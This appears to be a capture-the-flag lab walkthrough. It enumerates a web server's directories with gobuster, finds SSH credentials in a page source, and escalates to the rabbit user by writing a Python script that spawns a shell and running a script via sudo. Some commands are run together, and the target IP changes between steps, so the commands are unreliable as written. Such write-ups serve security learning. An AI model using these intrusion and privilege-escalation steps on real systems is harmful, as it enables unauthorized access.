

#### 2. Directory Enumeration Using Gobuster

**First Command:** gobuster dir -u http://10.10.178.150 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-directories.txt -x php,html,txt -t 50 -r

**Purpose:** To find hidden directories on the web server.

**Results:**Found /r directory with a message: “keep going.”

**Second Command:** gobuster dir -u http://10.10.178.150/r

* **Results:**
  + Another directory found, indicating to “keep going.”

**Third Command:**gobuster dir -u http://10.10.178.150/r/b

* **Results:**
  + After multiple recursive directory enumerations, a final directory was found with the required information.
* **Outcome:** The source of the page revealed a username and password:
  + **Username:** alice
  + **Password:** HowDothTheLittleCrocodileImproveHisShiningTail





#### 3. SSH Access

* **Command:** ssh alice@10.10.165.56
* **Outcome:**
  + We logged into the target system using the provided credentials.
  + Found that user.txt is located in /root/, by following the hint that everything is “upside down.”
* **Command:** cat /root/user.txt
* **Outcome:**
  + First flag successfully retrieved.



#### 4. Privilege Escalation to Rabbit User

* **Command:**sudo -l
* **Results:**
  + Found that Alice can run Python 3.6 as the rabbit user.

**Exploit:**

* Create a malicious Python script:

echo 'import os' > random.pyecho 'os.system("/bin/sh")' >> random.py

* Run the script as Rabbit:

sudo -u rabbit/usr/bin/python3.6m/home/alice/walrus_and_the_carpenter.py

* **Outcome:** Gained access as Rabbit.

